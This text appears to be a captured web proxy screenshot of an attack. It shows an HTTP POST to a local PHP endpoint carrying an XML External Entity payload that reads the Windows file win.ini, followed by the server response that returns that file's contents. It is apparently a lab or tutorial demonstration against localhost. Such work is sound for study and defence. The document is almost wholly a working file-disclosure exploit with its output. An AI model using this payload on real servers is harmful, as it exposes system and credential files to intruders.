 Request
Raw Params Headers Hex XML
POST /xml.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/xml.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE sdfdcxvxvc [
<!ENTITY f SYSTEM "file:///c:/windows/win.ini">
]>
<x>&f;</x>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 17:07:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 125
SimpleXMLElement Object
(
[0] => ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
)